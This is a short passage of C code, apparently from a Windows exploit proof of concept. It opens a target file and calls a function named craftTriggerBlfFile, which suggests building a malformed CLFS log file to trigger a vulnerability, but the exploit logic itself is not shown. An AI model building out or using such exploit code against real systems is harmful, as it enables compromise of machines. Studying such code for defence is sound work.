 void fun_prepare() {
_wfopen_s(&pfile, stored_name_fopen, L"rb+");
if (pfile == 0) {
printf("\nCant't open file, error %x\n", GetLastError());
exit(1);
}
craftTriggerBlfFile (pfile);